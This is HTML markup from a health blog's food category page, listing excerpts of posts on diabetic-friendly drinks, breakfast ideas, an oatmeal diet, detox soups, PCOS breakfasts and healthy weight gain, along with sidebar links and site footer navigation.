			Tagged <a href="https://www.possible.in/blog/tag/benefits-of-hibiscus/" rel="tag">benefits of hibiscus</a>, <a href="https://www.possible.in/blog/tag/hibiscus-tea/" rel="tag">Hibiscus tea</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-hibiscus-tea/" rel="tag">side effects of hibiscus tea</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-889099" class="post-889099 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-food category-food-and-nutrition category-healthy-cooking category-recipes category-type-2-diabetes-checklist tag-diabetic-friendly-drinks tag-easy-drink-recipes tag-healthy-drink-recipes tag-healthy-drinks tag-healthy-drinks-for-diabetes tag-sugar-free-drinks-for-diabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>, <a href="https://www.possible.in/blog/category/type-2-diabetes-checklist/" rel="category tag">Type 2 Diabetes Checklist</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-sugar-free-drink-recipes-to-control-diabetes.html" rel="bookmark" class="plain">7 Healthy Sugar-free Drink Recipes to Control Diabetes</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-sugar-free-drink-recipes-to-control-diabetes.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-04T19:09:25+05:30">October 4, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saniya-philip/">saniya philip</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-sugar-free-drink-recipes-to-control-diabetes.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/10/Sugar-free-Dinks-for-Diabetes-Control.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Sugar free Drinks for Diabetes Control" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>It&#8217;s a well-known fact that keeping yourself hydrated is quite important, but when you&#8217;re bored of the standard option: water, what do you do? Your usual answer might be ‘carbonated drinks’, ‘juices’, etc. Your answer might not be the same if you have diabetes because your options get cut down to a certain extent. Keeping [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-sugar-free-drink-recipes-to-control-diabetes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>, <a href="https://www.possible.in/blog/category/type-2-diabetes-checklist/" rel="category tag">Type 2 Diabetes Checklist</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/diabetic-friendly-drinks/" rel="tag">diabetic friendly drinks</a>, <a href="https://www.possible.in/blog/tag/easy-drink-recipes/" rel="tag">easy drink recipes</a>, <a href="https://www.possible.in/blog/tag/healthy-drink-recipes/" rel="tag">healthy drink recipes</a>, <a href="https://www.possible.in/blog/tag/healthy-drinks/" rel="tag">healthy drinks</a>, <a href="https://www.possible.in/blog/tag/healthy-drinks-for-diabetes/" rel="tag">healthy drinks for diabetes</a>, <a href="https://www.possible.in/blog/tag/sugar-free-drinks-for-diabetes/" rel="tag">sugar free drinks for diabetes</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-880291" class="post-880291 post type-post status-publish format-standard has-post-thumbnail hentry category-best-foods-for-weight-loss category-breakfast category-diet-plan-for-weight-loss category-food category-food-and-nutrition category-health tag-best-food tag-foods-to-avoid tag-healthy-breakfast tag-morning-food tag-nutrition">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/best-foods-for-weight-loss/" rel="category tag">Best Foods For Weight Loss</a>, <a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/diet-plan-for-weight-loss/" rel="category tag">Diet Plan for Weight Loss</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-breakfast-ideas.html" rel="bookmark" class="plain">Healthy Breakfast: 10 Best Foods to Eat in the Morning</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-breakfast-ideas.html" rel="bookmark"><time class="entry-date published" datetime="2022-09-27T18:57:45+05:30">September 27, 2022</time><time class="updated" datetime="2022-09-27T19:16:24+05:30">September 27, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saniya-philip/">saniya philip</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-breakfast-ideas.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/09/Healthy-Breakfast-Options-To-Start-Your-Day.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Healthy Breakfast Options" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>It&#8217;s a well-known fact that ‘breakfast is the most important meal of the day but why is it the most important meal of the day? Firstly as the name suggests it breaks the overnight fasting period, it also helps in recharging the glucose content in the body which helps in boosting energy levels and alertness [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-breakfast-ideas.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/best-foods-for-weight-loss/" rel="category tag">Best Foods For Weight Loss</a>, <a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/diet-plan-for-weight-loss/" rel="category tag">Diet Plan for Weight Loss</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/best-food/" rel="tag">best food</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid/" rel="tag">foods to avoid</a>, <a href="https://www.possible.in/blog/tag/healthy-breakfast/" rel="tag">healthy breakfast</a>, <a href="https://www.possible.in/blog/tag/morning-food/" rel="tag">morning food</a>, <a href="https://www.possible.in/blog/tag/nutrition/" rel="tag">nutrition</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-76578" class="post-76578 post type-post status-publish format-standard has-post-thumbnail hentry category-diet-plan-for-weight-loss category-food category-food-and-nutrition category-nutrition category-weight-loss tag-30-day-oatmeal-diet-results tag-best-oats-for-weight-loss tag-is-oats-good-for-weight-loss tag-oatmeal-diet-before-and-after tag-oats-benefits tag-oats-diet tag-oats-diet-for-weight-loss tag-oats-for-breakfast tag-oats-for-weight-loss tag-oats-lose-weight tag-weight-loss-oats">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/diet-plan-for-weight-loss/" rel="category tag">Diet Plan for Weight Loss</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/7-day-oatmeal-diet-for-weight-loss.html" rel="bookmark" class="plain">The 7-Day Oatmeal Diet For Weight Loss</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/7-day-oatmeal-diet-for-weight-loss.html" rel="bookmark"><time class="entry-date published" datetime="2022-09-21T22:01:19+05:30">September 21, 2022</time><time class="updated" datetime="2022-09-22T12:21:59+05:30">September 22, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/poornima/">Poornima Hariharan</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/7-day-oatmeal-diet-for-weight-loss.html">
    <img width="768" height="391" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20391%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/01/oatsmeal-diet-plan-768x391-1.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Oatmeal diet plan" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">21</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Darshita Thakkar, Masters in Clinical NutritionHumans across the globe, in general, are concerned about their body image and weight at least once. The steady rise in obesity has only added to this concern. Excessive intake of junk food, lack of physical exercise, and sedentary lifestyle are majorly responsible for this obesity menace. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/7-day-oatmeal-diet-for-weight-loss.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/diet-plan-for-weight-loss/" rel="category tag">Diet Plan for Weight Loss</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/30-day-oatmeal-diet-results/" rel="tag">30 day oatmeal diet results</a>, <a href="https://www.possible.in/blog/tag/best-oats-for-weight-loss/" rel="tag">Best oats for weight loss</a>, <a href="https://www.possible.in/blog/tag/is-oats-good-for-weight-loss/" rel="tag">is oats good for weight loss</a>, <a href="https://www.possible.in/blog/tag/oatmeal-diet-before-and-after/" rel="tag">Oatmeal diet before and after</a>, <a href="https://www.possible.in/blog/tag/oats-benefits/" rel="tag">Oats benefits</a>, <a href="https://www.possible.in/blog/tag/oats-diet/" rel="tag">oats diet</a>, <a href="https://www.possible.in/blog/tag/oats-diet-for-weight-loss/" rel="tag">oats diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/oats-for-breakfast/" rel="tag">oats for breakfast</a>, <a href="https://www.possible.in/blog/tag/oats-for-weight-loss/" rel="tag">Oats for Weight Loss</a>, <a href="https://www.possible.in/blog/tag/oats-lose-weight/" rel="tag">oats lose weight</a>, <a href="https://www.possible.in/blog/tag/weight-loss-oats/" rel="tag">Weight Loss Oats</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/7-day-oatmeal-diet-for-weight-loss.html#comments"><strong>8</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-881010" class="post-881010 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-food category-food-and-nutrition category-healthy-cooking category-recipes tag-detox-soup-for-gut-health tag-gut-detox-soup tag-gut-healthy-soup-recipes tag-healthy-soup-recipes-for-digestion tag-vegetable-detox-soup-recipe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-detox-soup-recipes-for-gut-health.html" rel="bookmark" class="plain">5 Healthy Detox Soup Recipes for Gut Health</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-detox-soup-recipes-for-gut-health.html" rel="bookmark"><time class="entry-date published" datetime="2022-09-20T19:43:23+05:30">September 20, 2022</time><time class="updated" datetime="2022-11-29T13:24:19+05:30">November 29, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/prerona/">Prerona Bhattacharjee</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-detox-soup-recipes-for-gut-health.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/09/Detox-Soup-Recipies-for-Gut-Health.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Detox Soup Recipes for Gut Health" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Did you know that gut or colon is often called the second brain of the body? Your gut or colon plays a key role in absorbing nutrients from food and discarding toxins from your body. It contains both good and bad bacteria and the balance between the two is the key to good gut health. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-detox-soup-recipes-for-gut-health.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/detox-soup-for-gut-health/" rel="tag">detox soup for gut health</a>, <a href="https://www.possible.in/blog/tag/gut-detox-soup/" rel="tag">gut detox soup</a>, <a href="https://www.possible.in/blog/tag/gut-healthy-soup-recipes/" rel="tag">gut healthy soup recipes</a>, <a href="https://www.possible.in/blog/tag/healthy-soup-recipes-for-digestion/" rel="tag">healthy soup recipes for digestion</a>, <a href="https://www.possible.in/blog/tag/vegetable-detox-soup-recipe/" rel="tag">vegetable detox soup recipe</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-875753" class="post-875753 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-food category-food-and-nutrition category-health category-nutrition category-recipes category-weight-loss tag-breakfast-recipe tag-breakfast-recipe-pcod tag-healthy-recipes tag-pcos-breakfast tag-pcos-breakfast-recipe tag-pcos-diet-plan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-breakfast-ideas-for-pcos-diet-plan.html" rel="bookmark" class="plain">Top 5 Breakfast Ideas for PCOS Diet Plan for Weight Loss</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-breakfast-ideas-for-pcos-diet-plan.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-13T18:21:20+05:30">September 13, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/prerona/">Prerona Bhattacharjee</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-breakfast-ideas-for-pcos-diet-plan.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/09/Breakfast-Ideas-for-PCOS-Diet-Plan.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Broccoli Soup in bowl Breakfast Ideas for PCOS Diet Plan" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Breakfast is rightly called the most important meal of the day, as it fuels your body and keeps you energized for the day. In this blog, we are dealing with PCOS breakfast diet that will help you reduce PCOS induces weight gain, fill you with nutrition, and help your body in balancing out your hormones. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-breakfast-ideas-for-pcos-diet-plan.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/breakfast-recipe/" rel="tag">breakfast recipe</a>, <a href="https://www.possible.in/blog/tag/breakfast-recipe-pcod/" rel="tag">breakfast recipe pcod</a>, <a href="https://www.possible.in/blog/tag/healthy-recipes/" rel="tag">Healthy Recipes</a>, <a href="https://www.possible.in/blog/tag/pcos-breakfast/" rel="tag">PCOS breakfast</a>, <a href="https://www.possible.in/blog/tag/pcos-breakfast-recipe/" rel="tag">pcos breakfast recipe</a>, <a href="https://www.possible.in/blog/tag/pcos-diet-plan/" rel="tag">pcos diet plan</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-870177" class="post-870177 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-food category-food-and-nutrition category-health category-nutrition tag-best-food-to-gain-weight tag-gain-weight tag-healthy-weight-gain tag-healthy-weight-gain-at-home tag-tips-to-gain-weight">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-ways-to-gain-weight.html" rel="bookmark" class="plain">Healthy Ways to Gain Weight If You Are Underweight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-ways-to-gain-weight.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-06T22:56:19+05:30">September 6, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/prerona/">Prerona Bhattacharjee</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-ways-to-gain-weight.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/09/healthy-ways-to-gain-weight.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="a bowl of nutritious food for weight gain" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">06</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Being underweight is just as worrisome as being overweight and can lead to many health conditions. Underweight people often find it difficult to gain healthy weight even if they eat more. The answer lies not in how much they eat, much what they eat. But first things first, how can you find out if you’re [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-ways-to-gain-weight.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/best-food-to-gain-weight/" rel="tag">Best food to gain weight</a>, <a href="https://www.possible.in/blog/tag/gain-weight/" rel="tag">gain weight</a>, <a href="https://www.possible.in/blog/tag/healthy-weight-gain/" rel="tag">healthy weight gain</a>, <a href="https://www.possible.in/blog/tag/healthy-weight-gain-at-home/" rel="tag">healthy weight gain at home</a>, <a href="https://www.possible.in/blog/tag/tips-to-gain-weight/" rel="tag">tips to gain weight</a>		</span>
			
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.possible.in/blog/category/food/page/2/">2</a></li><li><a class="page-number" href="https://www.possible.in/blog/category/food/page/3/">3</a></li><li><a class="page-number" href="https://www.possible.in/blog/category/food/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://www.possible.in/blog/category/food/page/12/">12</a></li><li><a class="next page-number" href="https://www.possible.in/blog/category/food/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
